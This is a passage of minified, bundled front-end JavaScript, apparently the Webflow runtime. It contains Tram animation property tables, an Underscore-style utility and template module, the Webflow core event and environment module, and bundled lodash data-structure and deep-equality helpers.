                    "border-top-width": [N, v],
                    "border-right-width": [N, v],
                    "border-bottom-width": [N, v],
                    "border-left-width": [N, v],
                    "border-spacing": [N, v],
                    "letter-spacing": [N, v],
                    margin: [N, v],
                    "margin-top": [N, v],
                    "margin-right": [N, v],
                    "margin-bottom": [N, v],
                    "margin-left": [N, v],
                    padding: [N, v],
                    "padding-top": [N, v],
                    "padding-right": [N, v],
                    "padding-bottom": [N, v],
                    "padding-left": [N, v],
                    "outline-width": [N, v],
                    opacity: [N, y],
                    top: [N, E],
                    right: [N, E],
                    bottom: [N, E],
                    left: [N, E],
                    "font-size": [N, E],
                    "text-indent": [N, E],
                    "word-spacing": [N, E],
                    width: [N, E],
                    "min-width": [N, E],
                    "max-width": [N, E],
                    height: [N, E],
                    "min-height": [N, E],
                    "max-height": [N, E],
                    "line-height": [N, _],
                    "scroll-top": [B, y, "scrollTop"],
                    "scroll-left": [B, y, "scrollLeft"]
                }, Y = {};
                w.transform && (q.transform = [G], Y = {
                    x: [E, "translateX"],
                    y: [E, "translateY"],
                    rotate: [b],
                    rotateX: [b],
                    rotateY: [b],
                    scale: [y],
                    scaleX: [y],
                    scaleY: [y],
                    skew: [b],
                    skewX: [b],
                    skewY: [b]
                }), w.transform && w.backface && (Y.z = [E, "translateZ"], Y.rotateZ = [b], Y.scaleZ = [y], Y.perspective = [v]);
                var Q = /ms/, K = /s|\./;
                return t.tram = e
            }(window.jQuery)
        })), ac = E(((t, e) => {
            var r = window.$, i = no() && r.tram;
            e.exports = function () {
                var t = {VERSION: "1.6.0-Webflow"}, e = {}, r = Array.prototype, n = Object.prototype,
                    a = Function.prototype, s = (r.push, r.slice), o = (r.concat, n.toString, n.hasOwnProperty),
                    l = r.forEach, h = r.map, c = (r.reduce, r.reduceRight, r.filter), p = (r.every, r.some), u = r.indexOf,
                    f = (r.lastIndexOf, Array.isArray, Object.keys), d = (a.bind, t.each = t.forEach = function (r, i, n) {
                        if (null == r) return r;
                        if (l && r.forEach === l) r.forEach(i, n); else if (r.length === +r.length) {
                            for (var a = 0, s = r.length; a < s; a++) if (i.call(n, r[a], a, r) === e) return
                        } else {
                            var o = t.keys(r);
                            for (a = 0, s = o.length; a < s; a++) if (i.call(n, r[o[a]], o[a], r) === e) return
                        }
                        return r
                    });
                t.map = t.collect = function (t, e, r) {
                    var i = [];
                    return null == t ? i : h && t.map === h ? t.map(e, r) : (d(t, (function (t, n, a) {
                        i.push(e.call(r, t, n, a))
                    })), i)
                }, t.find = t.detect = function (t, e, r) {
                    var i;
                    return m(t, (function (t, n, a) {
                        if (e.call(r, t, n, a)) return i = t, !0
                    })), i
                }, t.filter = t.select = function (t, e, r) {
                    var i = [];
                    return null == t ? i : c && t.filter === c ? t.filter(e, r) : (d(t, (function (t, n, a) {
                        e.call(r, t, n, a) && i.push(t)
                    })), i)
                };
                var m = t.some = t.any = function (r, i, n) {
                    i || (i = t.identity);
                    var a = !1;
                    return null == r ? a : p && r.some === p ? r.some(i, n) : (d(r, (function (t, r, s) {
                        if (a || (a = i.call(n, t, r, s))) return e
                    })), !!a)
                };
                t.contains = t.include = function (t, e) {
                    return null != t && (u && t.indexOf === u ? -1 != t.indexOf(e) : m(t, (function (t) {
                        return t === e
                    })))
                }, t.delay = function (t, e) {
                    var r = s.call(arguments, 2);
                    return setTimeout((function () {
                        return t.apply(null, r)
                    }), e)
                }, t.defer = function (e) {
                    return t.delay.apply(t, [e, 1].concat(s.call(arguments, 1)))
                }, t.throttle = function (t) {
                    var e, r, n;
                    return function () {
                        e || (e = !0, r = arguments, n = this, i.frame((function () {
                            e = !1, t.apply(n, r)
                        })))
                    }
                }, t.debounce = function (e, r, i) {
                    var n, a, s, o, l, h = function () {
                        var c = t.now() - o;
                        c < r ? n = setTimeout(h, r - c) : (n = null, i || (l = e.apply(s, a), s = a = null))
                    };
                    return function () {
                        s = this, a = arguments, o = t.now();
                        var c = i && !n;
                        return n || (n = setTimeout(h, r)), c && (l = e.apply(s, a), s = a = null), l
                    }
                }, t.defaults = function (e) {
                    if (!t.isObject(e)) return e;
                    for (var r = 1, i = arguments.length; r < i; r++) {
                        var n = arguments[r];
                        for (var a in n) void 0 === e[a] && (e[a] = n[a])
                    }
                    return e
                }, t.keys = function (e) {
                    if (!t.isObject(e)) return [];
                    if (f) return f(e);
                    var r = [];
                    for (var i in e) t.has(e, i) && r.push(i);
                    return r
                }, t.has = function (t, e) {
                    return o.call(t, e)
                }, t.isObject = function (t) {
                    return t === Object(t)
                }, t.now = Date.now || function () {
                    return (new Date).getTime()
                }, t.templateSettings = {
                    evaluate: /<%([\s\S]+?)%>/g,
                    interpolate: /<%=([\s\S]+?)%>/g,
                    escape: /<%-([\s\S]+?)%>/g
                };
                var y = /(.)^/, g = {"'": "'", "\\": "\\", "\r": "r", "\n": "n", "\u2028": "u2028", "\u2029": "u2029"},
                    v = /\\|'|\r|\n|\u2028|\u2029/g, E = function (t) {
                        return "\\" + g[t]
                    }, b = /^\s*(\w|\$)+\s*$/;
                return t.template = function (e, r, i) {
                    !r && i && (r = i), r = t.defaults({}, r, t.templateSettings);
                    var n = RegExp([(r.escape || y).source, (r.interpolate || y).source, (r.evaluate || y).source].join("|") + "|$", "g"),
                        a = 0, s = "__p+='";
                    e.replace(n, (function (t, r, i, n, o) {
                        return s += e.slice(a, o).replace(v, E), a = o + t.length, r ? s += "'+\n((__t=(" + r + "))==null?'':_.escape(__t))+\n'" : i ? s += "'+\n((__t=(" + i + "))==null?'':__t)+\n'" : n && (s += "';\n" + n + "\n__p+='"), t
                    })), s += "';\n";
                    var o, l = r.variable;
                    if (l) {
                        if (!b.test(l)) throw new Error("variable is not a bare identifier: " + l)
                    } else s = "with(obj||{}){\n" + s + "}\n", l = "obj";
                    s = "var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n" + s + "return __p;\n";
                    try {
                        o = new Function(r.variable || "obj", "_", s)
                    } catch (t) {
                        throw t.source = s, t
                    }
                    var h = function (e) {
                        return o.call(this, e, t)
                    };
                    return h.source = "function(" + l + "){\n" + s + "}", h
                }, t
            }()
        })), it = E(((t, e) => {
            var r = {}, i = {}, n = [], a = window.Webflow || [], s = window.jQuery, o = s(window), l = s(document),
                h = s.isFunction, c = r._ = ac(), p = r.tram = no() && s.tram, u = !1, f = !1;

            function d(t) {
                r.env() && (h(t.design) && o.on("__wf_design", t.design), h(t.preview) && o.on("__wf_preview", t.preview)), h(t.destroy) && o.on("__wf_destroy", t.destroy), t.ready && h(t.ready) && function (t) {
                    if (u) return void t.ready();
                    c.contains(n, t.ready) || n.push(t.ready)
                }(t)
            }

            function m(t) {
                h(t.design) && o.off("__wf_design", t.design), h(t.preview) && o.off("__wf_preview", t.preview), h(t.destroy) && o.off("__wf_destroy", t.destroy), t.ready && h(t.ready) && function (t) {
                    n = c.filter(n, (function (e) {
                        return e !== t.ready
                    }))
                }(t)
            }

            p.config.hideBackface = !1, p.config.keepInherited = !0, r.define = function (t, e, r) {
                i[t] && m(i[t]);
                var n = i[t] = e(s, c, r) || {};
                return d(n), n
            }, r.require = function (t) {
                return i[t]
            }, r.push = function (t) {
                u ? h(t) && t() : a.push(t)
            }, r.env = function (t) {
                var e = window.__wf_design, r = typeof e < "u";
                return t ? "design" === t ? r && e : "preview" === t ? r && !e : "slug" === t ? r && window.__wf_slug : "editor" === t ? window.WebflowEditor : "test" === t ? window.__wf_test : "frame" === t ? window !== window.top : void 0 : r
            };
            var y, g = navigator.userAgent.toLowerCase(),
                v = r.env.touch = "ontouchstart" in window || window.DocumentTouch && document instanceof window.DocumentTouch,
                E = r.env.chrome = /chrome/.test(g) && /Google/.test(navigator.vendor) && parseInt(g.match(/chrome\/(\d+)\./)[1], 10),
                b = r.env.ios = /(ipod|iphone|ipad)/.test(g);
            r.env.safari = /safari/.test(g) && !E && !b, v && l.on("touchstart mousedown", (function (t) {
                y = t.target
            })), r.validClick = v ? function (t) {
                return t === y || s.contains(t, y)
            } : function () {
                return !0
            };
            var _, I = "resize.webflow orientationchange.webflow load.webflow", T = "scroll.webflow " + I;

            function x(t, e) {
                var r = [], i = {};
                return i.up = c.throttle((function (t) {
                    c.each(r, (function (e) {
                        e(t)
                    }))
                })), t && e && t.on(e, i.up), i.on = function (t) {
                    "function" == typeof t && (c.contains(r, t) || r.push(t))
                }, i.off = function (t) {
                    r = arguments.length ? c.filter(r, (function (e) {
                        return e !== t
                    })) : []
                }, i
            }

            function S(t) {
                h(t) && t()
            }

            function A() {
                _ && (_.reject(), o.off("load", _.resolve)), _ = new s.Deferred, o.on("load", _.resolve)
            }

            r.resize = x(o, I), r.scroll = x(o, T), r.redraw = x(), r.location = function (t) {
                window.location = t
            }, r.env() && (r.location = function () {
            }), r.ready = function () {
                u = !0, f ? (f = !1, c.each(i, d)) : c.each(n, S), c.each(a, S), r.resize.up()
            }, r.load = function (t) {
                _.then(t)
            }, r.destroy = function (t) {
                t = t || {}, f = !0, o.triggerHandler("__wf_destroy"), null != t.domready && (u = t.domready), c.each(i, m), r.resize.off(), r.scroll.off(), r.redraw.off(), n = [], a = [], "pending" === _.state() && A()
            }, s(r.ready), A(), e.exports = window.Webflow = r
        })), ut = E(((t, e) => {
            e.exports = function (t) {
                return t && t.__esModule ? t : {default: t}
            }, e.exports.__esModule = !0, e.exports.default = e.exports
        })), xr = E(((t, e) => {
            function r() {
                return e.exports = r = Object.assign ? Object.assign.bind() : function (t) {
                    for (var e = 1; e < arguments.length; e++) {
                        var r = arguments[e];
                        for (var i in r) Object.prototype.hasOwnProperty.call(r, i) && (t[i] = r[i])
                    }
                    return t
                }, e.exports.__esModule = !0, e.exports.default = e.exports, r.apply(this, arguments)
            }

            e.exports = r, e.exports.__esModule = !0, e.exports.default = e.exports
        })), dc = E(((t, e) => {
            e.exports = function (t, e, r) {
                return e in t ? Object.defineProperty(t, e, {
                    value: r,
                    enumerable: !0,
                    configurable: !0,
                    writable: !0
                }) : t[e] = r, t
            }, e.exports.__esModule = !0, e.exports.default = e.exports
        })), uo = E(((t, e) => {
            e.exports = function (t, e, r, i) {
                for (var n = t.length, a = r + (i ? 1 : -1); i ? a-- : ++a < n;) if (e(t[a], a, t)) return a;
                return -1
            }
        })), gc = E(((t, e) => {
            e.exports = function () {
                this.__data__ = [], this.size = 0
            }
        })), zi = E(((t, e) => {
            e.exports = function (t, e) {
                return t === e || t != t && e != e
            }
        })), Ln = E(((t, e) => {
            var r = zi();
            e.exports = function (t, e) {
                for (var i = t.length; i--;) if (r(t[i][0], e)) return i;
                return -1
            }
        })), _c = E(((t, e) => {
            var r = Ln(), i = Array.prototype.splice;
            e.exports = function (t) {
                var e = this.__data__, n = r(e, t);
                return !(n < 0) && (n == e.length - 1 ? e.pop() : i.call(e, n, 1), --this.size, !0)
            }
        })), Ic = E(((t, e) => {
            var r = Ln();
            e.exports = function (t) {
                var e = this.__data__, i = r(e, t);
                return i < 0 ? void 0 : e[i][1]
            }
        })), xc = E(((t, e) => {
            var r = Ln();
            e.exports = function (t) {
                return r(this.__data__, t) > -1
            }
        })), Pc = E(((t, e) => {
            var r = Ln();
            e.exports = function (t, e) {
                var i = this.__data__, n = r(i, t);
                return n < 0 ? (++this.size, i.push([t, e])) : i[n][1] = e, this
            }
        })), kn = E(((t, e) => {
            var r = gc(), i = _c(), n = Ic(), a = xc(), s = Pc();

            function o(t) {
                var e = -1, r = null == t ? 0 : t.length;
                for (this.clear(); ++e < r;) {
                    var i = t[e];
                    this.set(i[0], i[1])
                }
            }

            o.prototype.clear = r, o.prototype.delete = i, o.prototype.get = n, o.prototype.has = a, o.prototype.set = s, e.exports = o
        })), Oc = E(((t, e) => {
            var r = kn();
            e.exports = function () {
                this.__data__ = new r, this.size = 0
            }
        })), Rc = E(((t, e) => {
            e.exports = function (t) {
                var e = this.__data__, r = e.delete(t);
                return this.size = e.size, r
            }
        })), Fc = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.get(t)
            }
        })), Lc = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.has(t)
            }
        })), ho = E(((t, e) => {
            var r = "object" == typeof global && global && global.Object === Object && global;
            e.exports = r
        })), It = E(((t, e) => {
            var r = ho(), i = "object" == typeof self && self && self.Object === Object && self,
                n = r || i || Function("return this")();
            e.exports = n
        })), $r = E(((t, e) => {
            var r = It().Symbol;
            e.exports = r
        })), Hc = E(((t, e) => {
            var r = $r(), i = Object.prototype, n = i.hasOwnProperty, a = i.toString, s = r ? r.toStringTag : void 0;
            e.exports = function (t) {
                var e = n.call(t, s), r = t[s];
                try {
                    t[s] = void 0;
                    var i = !0
                } catch {
                }
                var o = a.call(t);
                return i && (e ? t[s] = r : delete t[s]), o
            }
        })), Wc = E(((t, e) => {
            var r = Object.prototype.toString;
            e.exports = function (t) {
                return r.call(t)
            }
        })), ir = E(((t, e) => {
            var r = $r(), i = Hc(), n = Wc(), a = r ? r.toStringTag : void 0;
            e.exports = function (t) {
                return null == t ? void 0 === t ? "[object Undefined]" : "[object Null]" : a && a in Object(t) ? i(t) : n(t)
            }
        })), Dt = E(((t, e) => {
            e.exports = function (t) {
                var e = typeof t;
                return null != t && ("object" == e || "function" == e)
            }
        })), co = E(((t, e) => {
            var r = ir(), i = Dt();
            e.exports = function (t) {
                if (!i(t)) return !1;
                var e = r(t);
                return "[object Function]" == e || "[object GeneratorFunction]" == e || "[object AsyncFunction]" == e || "[object Proxy]" == e
            }
        })), Zc = E(((t, e) => {
            var r = It()["__core-js_shared__"];
            e.exports = r
        })), tf = E(((t, e) => {
            var r, i = Zc(), n = (r = /[^.]+$/.exec(i && i.keys && i.keys.IE_PROTO || "")) ? "Symbol(src)_1." + r : "";
            e.exports = function (t) {
                return !!n && n in t
            }
        })), po = E(((t, e) => {
            var r = Function.prototype.toString;
            e.exports = function (t) {
                if (null != t) {
                    try {
                        return r.call(t)
                    } catch {
                    }
                    try {
                        return t + ""
                    } catch {
                    }
                }
                return ""
            }
        })), af = E(((t, e) => {
            var r = co(), i = tf(), n = Dt(), a = po(), s = /^\[object .+?Constructor\]$/, o = Function.prototype,
                l = Object.prototype, h = o.toString, c = l.hasOwnProperty,
                p = RegExp("^" + h.call(c).replace(/[\\^$.*+?()[\]{}|]/g, "\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, "$1.*?") + "$");
            e.exports = function (t) {
                return !(!n(t) || i(t)) && (r(t) ? p : s).test(a(t))
            }
        })), of = E(((t, e) => {
            e.exports = function (t, e) {
                return t?.[e]
            }
        })), ar = E(((t, e) => {
            var r = af(), i = of();
            e.exports = function (t, e) {
                var n = i(t, e);
                return r(n) ? n : void 0
            }
        })), Hi = E(((t, e) => {
            var r = ar()(It(), "Map");
            e.exports = r
        })), Bn = E(((t, e) => {
            var r = ar()(Object, "create");
            e.exports = r
        })), pf = E(((t, e) => {
            var r = Bn();
            e.exports = function () {
                this.__data__ = r ? r(null) : {}, this.size = 0
            }
        })), mf = E(((t, e) => {
            e.exports = function (t) {
                var e = this.has(t) && delete this.__data__[t];
                return this.size -= e ? 1 : 0, e
            }
        })), gf = E(((t, e) => {
            var r = Bn(), i = Object.prototype.hasOwnProperty;
            e.exports = function (t) {
                var e = this.__data__;
                if (r) {
                    var n = e[t];
                    return "__lodash_hash_undefined__" === n ? void 0 : n
                }
                return i.call(e, t) ? e[t] : void 0
            }
        })), Ef = E(((t, e) => {
            var r = Bn(), i = Object.prototype.hasOwnProperty;
            e.exports = function (t) {
                var e = this.__data__;
                return r ? void 0 !== e[t] : i.call(e, t)
            }
        })), _f = E(((t, e) => {
            var r = Bn();
            e.exports = function (t, e) {
                var i = this.__data__;
                return this.size += this.has(t) ? 0 : 1, i[t] = r && void 0 === e ? "__lodash_hash_undefined__" : e, this
            }
        })), If = E(((t, e) => {
            var r = pf(), i = mf(), n = gf(), a = Ef(), s = _f();

            function o(t) {
                var e = -1, r = null == t ? 0 : t.length;
                for (this.clear(); ++e < r;) {
                    var i = t[e];
                    this.set(i[0], i[1])
                }
            }

            o.prototype.clear = r, o.prototype.delete = i, o.prototype.get = n, o.prototype.has = a, o.prototype.set = s, e.exports = o
        })), Af = E(((t, e) => {
            var r = If(), i = kn(), n = Hi();
            e.exports = function () {
                this.size = 0, this.__data__ = {hash: new r, map: new (n || i), string: new r}
            }
        })), Cf = E(((t, e) => {
            e.exports = function (t) {
                var e = typeof t;
                return "string" == e || "number" == e || "symbol" == e || "boolean" == e ? "__proto__" !== t : null === t
            }
        })), Vn = E(((t, e) => {
            var r = Cf();
            e.exports = function (t, e) {
                var i = t.__data__;
                return r(e) ? i["string" == typeof e ? "string" : "hash"] : i.map
            }
        })), Mf = E(((t, e) => {
            var r = Vn();
            e.exports = function (t) {
                var e = r(this, t).delete(t);
                return this.size -= e ? 1 : 0, e
            }
        })), Df = E(((t, e) => {
            var r = Vn();
            e.exports = function (t) {
                return r(this, t).get(t)
            }
        })), qf = E(((t, e) => {
            var r = Vn();
            e.exports = function (t) {
                return r(this, t).has(t)
            }
        })), kf = E(((t, e) => {
            var r = Vn();
            e.exports = function (t, e) {
                var i = r(this, t), n = i.size;
                return i.set(t, e), this.size += i.size == n ? 0 : 1, this
            }
        })), ji = E(((t, e) => {
            var r = Af(), i = Mf(), n = Df(), a = qf(), s = kf();

            function o(t) {
                var e = -1, r = null == t ? 0 : t.length;
                for (this.clear(); ++e < r;) {
                    var i = t[e];
                    this.set(i[0], i[1])
                }
            }

            o.prototype.clear = r, o.prototype.delete = i, o.prototype.get = n, o.prototype.has = a, o.prototype.set = s, e.exports = o
        })), Vf = E(((t, e) => {
            var r = kn(), i = Hi(), n = ji();
            e.exports = function (t, e) {
                var a = this.__data__;
                if (a instanceof r) {
                    var s = a.__data__;
                    if (!i || s.length < 199) return s.push([t, e]), this.size = ++a.size, this;
                    a = this.__data__ = new n(s)
                }
                return a.set(t, e), this.size = a.size, this
            }
        })), mo = E(((t, e) => {
            var r = kn(), i = Oc(), n = Rc(), a = Fc(), s = Lc(), o = Vf();

            function l(t) {
                var e = this.__data__ = new r(t);
                this.size = e.size
            }

            l.prototype.clear = i, l.prototype.delete = n, l.prototype.get = a, l.prototype.has = s, l.prototype.set = o, e.exports = l
        })), Hf = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.set(t, "__lodash_hash_undefined__"), this
            }
        })), Wf = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.has(t)
            }
        })), Xf = E(((t, e) => {
            var r = ji(), i = Hf(), n = Wf();

            function a(t) {
                var e = -1, i = null == t ? 0 : t.length;
                for (this.__data__ = new r; ++e < i;) this.add(t[e])
            }

            a.prototype.add = a.prototype.push = i, a.prototype.has = n, e.exports = a
        })), Kf = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = null == t ? 0 : t.length; ++r < i;) if (e(t[r], r, t)) return !0;
                return !1
            }
        })), Qf = E(((t, e) => {
            e.exports = function (t, e) {
                return t.has(e)
            }
        })), vo = E(((t, e) => {
            var r = Xf(), i = Kf(), n = Qf();
            e.exports = function (t, e, a, s, o, l) {
                var h = 1 & a, c = t.length, p = e.length;
                if (c != p && !(h && p > c)) return !1;
                var u = l.get(t), f = l.get(e);
                if (u && f) return u == e && f == t;
                var d = -1, m = !0, y = 2 & a ? new r : void 0;
                for (l.set(t, e), l.set(e, t); ++d < c;) {
                    var g = t[d], v = e[d];
                    if (s) var E = h ? s(v, g, d, e, t, l) : s(g, v, d, t, e, l);
                    if (void 0 !== E) {
                        if (E) continue;
                        m = !1;
                        break
                    }
                    if (y) {
                        if (!i(e, (function (t, e) {
                            if (!n(y, e) && (g === t || o(g, t, a, s, l))) return y.push(e)
                        }))) {
                            m = !1;
                            break
                        }
                    } else if (g !== v && !o(g, v, a, s, l)) {
                        m = !1;
                        break
                    }
                }
                return l.delete(t), l.delete(e), m
            }
        })), ep = E(((t, e) => {
            var r = It().Uint8Array;
            e.exports = r
        })), rp = E(((t, e) => {
            e.exports = function (t) {
                var e = -1, r = Array(t.size);
                return t.forEach((function (t, i) {
                    r[++e] = [i, t]
                })), r
            }
        })), ip = E(((t, e) => {
            e.exports = function (t) {
                var e = -1, r = Array(t.size);
                return t.forEach((function (t) {
                    r[++e] = t
                })), r
            }
        })), up = E(((t, e) => {
            var r = $r(), i = ep(), n = zi(), a = vo(), s = rp(), o = ip(), l = r ? r.prototype : void 0,
                h = l ? l.valueOf : void 0;
            e.exports = function (t, e, r, l, c, p, u) {
                switch (r) {
                    case"[object DataView]":
                        if (t.byteLength != e.byteLength || t.byteOffset != e.byteOffset) return !1;
                        t = t.buffer, e = e.buffer;
                    case"[object ArrayBuffer]":
                        return !(t.byteLength != e.byteLength || !p(new i(t), new i(e)));
                    case"[object Boolean]":
                    case"[object Date]":
                    case"[object Number]":
                        return n(+t, +e);
                    case"[object Error]":
                        return t.name == e.name && t.message == e.message;
                    case"[object RegExp]":
                    case"[object String]":
                        return t == e + "";
                    case"[object Map]":
                        var f = s;
                    case"[object Set]":
                        var d = 1 & l;
                        if (f || (f = o), t.size != e.size && !d) return !1;
                        var m = u.get(t);
                        if (m) return m == e;
                        l |= 2, u.set(t, e);
                        var y = a(f(t), f(e), l, c, p, u);
                        return u.delete(t), y;
                    case"[object Symbol]":
                        if (h) return h.call(t) == h.call(e)
                }
                return !1
            }
        })), Ui = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = e.length, n = t.length; ++r < i;) t[n + r] = e[r];
                return t
            }
        })), ze = E(((t, e) => {
            var r = Array.isArray;
            e.exports = r
        })), yo = E(((t, e) => {
            var r = Ui(), i = ze();
            e.exports = function (t, e, n) {
                var a = e(t);
                return i(t) ? a : r(a, n(t))
            }
        })), dp = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = null == t ? 0 : t.length, n = 0, a = []; ++r < i;) {
                    var s = t[r];
                    e(s, r, t) && (a[n++] = s)
                }
                return a
            }
        })), Eo = E(((t, e) => {
            e.exports = function () {
                return []
            }
        })), bo = E(((t, e) => {
            var r = dp(), i = Eo(), n = Object.prototype.propertyIsEnumerable, a = Object.getOwnPropertySymbols,
                s = a ? function (t) {
                    return null == t ? [] : (t = Object(t), r(a(t), (function (e) {
                        return n.call(t, e)
                    })))
                } : i;
            e.exports = s
        })), Ep = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = Array(t); ++r < t;) i[r] = e(r);
                return i
            }
        })), Ut = E(((t, e) => {
            e.exports = function (t) {
                return null != t && "object" == typeof t
            }
        })), Sp = E(((t, e) => {
            var r = ir(), i = Ut();
            e.exports = function (t) {
                return i(t) && "[object Arguments]" == r(t)
            }
        })), Gn = E(((t, e) => {
            var r = Sp(), i = Ut(), n = Object.prototype, a = n.hasOwnProperty, s = n.propertyIsEnumerable,
                o = r(function () {
                    return arguments
                }()) ? r : function (t) {
                    return i(t) && a.call(t, "callee") && !s.call(t, "callee")
                };
            e.exports = o
        })), Pp = E(((t, e) => {
            e.exports = function () {
                return !1
            }
        })), Xi = E(((t, e) => {
            var r = It(), i = Pp(), n = "object" == typeof t && t && !t.nodeType && t,
                a = n && "object" == typeof e && e && !e.nodeType && e, s = a && a.exports === n ? r.Buffer : void 0,
                o = (s ? s.isBuffer : void 0) || i;
            e.exports = o
        })), $i = E(((t, e) => {
            var r = /^(?:0|[1-9]\d*)$/;
            e.exports = function (t, e) {
                var i = typeof t;
                return !!(e = e ?? 9007199254740991) && ("number" == i || "symbol" != i && r.test(t)) && t > -1 && t % 1 == 0 && t < e
            }
        })), Ki = E(((t, e) => {
            e.exports = function (t) {
                return "number" == typeof t && t > -1 && t % 1 == 0 && t <= 9007199254740991
            }
        })), Fp = E(((t, e) => {
            var r = ir(), i = Ki(), n = Ut(), a = {};
            a["[object Float32Array]"] = a["[object Float64Array]"] = a["[object Int8Array]"] = a["[object Int16Array]"] = a["[object Int32Array]"] = a["[object Uint8Array]"] = a["[object Uint8ClampedArray]"] = a["[object Uint16Array]"] = a["[object Uint32Array]"] = !0, a["[object Arguments]"] = a["[object Array]"] = a["[object ArrayBuffer]"] = a["[object Boolean]"] = a["[object DataView]"] = a["[object Date]"] = a["[object Error]"] = a["[object Function]"] = a["[object Map]"] = a["[object Number]"] = a["[object Object]"] = a["[object RegExp]"] = a["[object Set]"] = a["[object String]"] = a["[object WeakMap]"] = !1, e.exports = function (t) {
                return n(t) && i(t.length) && !!a[r(t)]
            }
        })), Lp = E(((t, e) => {
            e.exports = function (t) {
                return function (e) {
                    return t(e)
                }
            }
        })), Np = E(((t, e) => {
            var r = ho(), i = "object" == typeof t && t && !t.nodeType && t,
                n = i && "object" == typeof e && e && !e.nodeType && e, a = n && n.exports === i && r.process,
                s = function () {
                    try {
                        return n && n.require && n.require("util").types || a && a.binding && a.binding("util")
                    } catch {
                    }
                }();
            e.exports = s
        })), Yi = E(((t, e) => {
            var r = Fp(), i = Lp(), n = Np(), a = n && n.isTypedArray, s = a ? i(a) : r;
            e.exports = s
        })), So = E(((t, e) => {
            var r = Ep(), i = Gn(), n = ze(), a = Xi(), s = $i(), o = Yi(), l = Object.prototype.hasOwnProperty;
            e.exports = function (t, e) {
                var h = n(t), c = !h && i(t), p = !h && !c && a(t), u = !h && !c && !p && o(t), f = h || c || p || u,
                    d = f ? r(t.length, String) : [], m = d.length;
                for (var y in t) (e || l.call(t, y)) && (!f || !("length" == y || p && ("offset" == y || "parent" == y) || u && ("buffer" == y || "byteLength" == y || "byteOffset" == y) || s(y, m))) && d.push(y);
                return d
            }
        })), Qi = E(((t, e) => {
            var r = Object.prototype;
            e.exports = function (t) {
                var e = t && t.constructor;
                return t === ("function" == typeof e && e.prototype || r)
            }
        })), Io = E(((t, e) => {
            e.exports = function (t, e) {
                return function (r) {
                    return t(e(r))
                }
            }
        })), Up = E(((t, e) => {
            var r = Io()(Object.keys, Object);
            e.exports = r
        })), Zi = E(((t, e) => {
            var r = Qi(), i = Up(), n = Object.prototype.hasOwnProperty;
            e.exports = function (t) {
                if (!r(t)) return i(t);
                var e = [];
                for (var a in Object(t)) n.call(t, a) && "constructor" != a && e.push(a);
                return e
            }
        })), Ar = E(((t, e) => {
            var r = co(), i = Ki();
            e.exports = function (t) {
                return null != t && i(t.length) && !r(t)
            }
        })), Wn = E(((t, e) => {
            var r = So(), i = Zi(), n = Ar();
            e.exports = function (t) {
                return n(t) ? r(t) : i(t)
            }
        })), Qp = E(((t, e) => {
            var r = yo(), i = bo(), n = Wn();
            e.exports = function (t) {
                return r(t, n, i)
            }
        })), ed = E(((t, e) => {
            var r = Qp(), i = Object.prototype.hasOwnProperty;
            e.exports = function (t, e, n, a, s, o) {
                var l = 1 & n, h = r(t), c = h.length;
                if (c != r(e).length && !l) return !1;
                for (var p = c; p--;) {
                    var u = h[p];
                    if (!(l ? u in e : i.call(e, u))) return !1
                }
                var f = o.get(t), d = o.get(e);
                if (f && d) return f == e && d == t;
                var m = !0;
                o.set(t, e), o.set(e, t);
                for (var y = l; ++p < c;) {
                    var g = t[u = h[p]], v = e[u];
                    if (a) var E = l ? a(v, g, u, e, t, o) : a(g, v, u, t, e, o);
                    if (!(void 0 === E ? g === v || s(g, v, n, a, o) : E)) {
                        m = !1;
                        break
                    }
                    y || (y = "constructor" == u)
                }
                if (m && !y) {
                    var b = t.constructor, _ = e.constructor;
                    b != _ && "constructor" in t && "constructor" in e && !("function" == typeof b && b instanceof b && "function" == typeof _ && _ instanceof _) && (m = !1)
                }
                return o.delete(t), o.delete(e), m
            }
        })), rd = E(((t, e) => {
            var r = ar()(It(), "DataView");
            e.exports = r
        })), id = E(((t, e) => {
            var r = ar()(It(), "Promise");
            e.exports = r
        })), sd = E(((t, e) => {
            var r = ar()(It(), "Set");
            e.exports = r
        })), To = E(((t, e) => {
            var r = ar()(It(), "WeakMap");
            e.exports = r
        })), Ji = E(((t, e) => {
            var r = rd(), i = Hi(), n = id(), a = sd(), s = To(), o = ir(), l = po(), h = "[object Map]",
                c = "[object Promise]", p = "[object Set]", u = "[object WeakMap]", f = "[object DataView]", d = l(r),
                m = l(i), y = l(n), g = l(a), v = l(s), E = o;
            (r && E(new r(new ArrayBuffer(1))) != f || i && E(new i) != h || n && E(n.resolve()) != c || a && E(new a) != p || s && E(new s) != u) && (E = function (t) {
                var e = o(t), r = "[object Object]" == e ? t.constructor : void 0, i = r ? l(r) : "";
                if (i) switch (i) {
                    case d:
                        return f;
                    case m:
                        return h;
                    case y:
                        return c;
                    case g:
                        return p;
                    case v:
                        return u
                }
                return e
            }), e.exports = E
        })), Sd = E(((t, e) => {
            var r = mo(), i = vo(), n = up(), a = ed(), s = Ji(), o = ze(), l = Xi(), h = Yi(), c = "[object Arguments]",
                p = "[object Array]", u = "[object Object]", f = Object.prototype.hasOwnProperty;
            e.exports = function (t, e, d, m, y, g) {
                var v = o(t), E = o(e), b = v ? p : s(t), _ = E ? p : s(e), I = (b = b == c ? u : b) == u,
                    T = (_ = _ == c ? u : _) == u, x = b == _;
                if (x && l(t)) {
                    if (!l(e)) return !1;
                    v = !0, I = !1
                }
                if (x && !I) return g || (g = new r), v || h(t) ? i(t, e, d, m, y, g) : n(t, e, b, d, m, y, g);
                if (!(1 & d)) {
                    var S = I && f.call(t, "__wrapped__"), A = T && f.call(e, "__wrapped__");
                    if (S || A) {
                        var P = S ? t.value() : t, C = A ? e.value() : e;
                        return g || (g = new r), y(P, C, d, m, g)
                    }
                }
                return !!x && (g || (g = new r), a(t, e, d, m, y, g))
            }
        })), Mo = E(((t, e) => {
            var r = Sd(), i = Ut();
            e.exports = function t(e, n, a, s, o) {
                return e === n || (null == e || null == n || !i(e) && !i(n) ? e != e && n != n : r(e, n, a, s, t, o))
            }
